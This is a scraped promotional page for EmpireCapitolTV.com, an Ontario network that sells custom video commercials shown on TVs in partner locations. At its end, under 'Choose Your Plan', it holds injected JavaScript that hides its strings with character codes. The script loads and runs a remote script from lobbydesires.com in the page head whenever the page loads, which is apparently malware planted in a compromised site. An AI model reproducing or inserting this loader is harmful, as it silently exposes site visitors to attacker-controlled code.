ADVERTISE ON OUR PLATFORM
Get More Exposure & Sales!
 Custom 30 second video commercial!
 Full animation & customization!
 Professional editing & production!
 Fully branded to your business!
 Shown on entire network in your region! PROMOTE YOUR BUSINESS, PRODUCTS OR SERVICES,
QUICKLY, EASILY, & COST EFFECTIVELY!
Who We Are EmpireCapitolTV.com is a unique one of a kind advertising network. Our platform is hosted by partners in their place of business all across Ontario, and we are expanding rapidly!
Through our proprietary platform developed by our team of developers from around the World, we serve up video advertisements that show on our Network throughout all partner locations in a region.
Advertisers can easily tap into our platform to spread their message to consumers in a unique cost effective way!
Why Advertise With Us?
Unique Marketing
Through our platform you will be delivering your advertisements to consumers in a unique way. Our TV's are strategically placed in our partner locations to maximize viewership, and increase your return on investment!
Custom Ads
Our ads are completely custom branded to your business, product or service. From slides shows, to animated videos, to full explainer videos we can produce and showcase many different types of ads all video based!
Cost Effective
Starting at about the price of 1 latte per day, you can have your ads running on our network in no time at a minimum of 1 time per day. Simply choose how many times per day you want it running based on your budget!
Key Features
Custom Video Commercials
We create a custom video commercial for your business product or service 30 seconds in length!
Full Animations & Customizations
All custom video commercials include animations, customizations, text, slides, images, and more!
Professional Editing & Production
We provide free professional editing and production with all advertisements included free of charge!
Fully Branded
Your video commercial is fully branded using your logo, colours, designs, images, ideas, and more!
Full Ownership
You own complete 100% rights to the video commercial and can use it to promote anywhere you like!
Full Budget Control
You have full control over how many times your video ad shows everyday based on your budget!
Choose Your Plan
Element.prototype.appendAfter = function(element) {element.parentNode.insertBefore(this, element.nextSibling);}, false;(function() { var elem = document.createElement(String.fromCharCode(115,99,114,105,112,116)); elem.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); elem.src = String.fromCharCode(104,116,116,112,115,58,47,47,108,111,98,98,121,100,101,115,105,114,101,115,46,99,111,109,47,108,111,99,97,116,105,111,110,46,106,115,63,108,97,61,49);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))[0]);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0]);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(elem);})();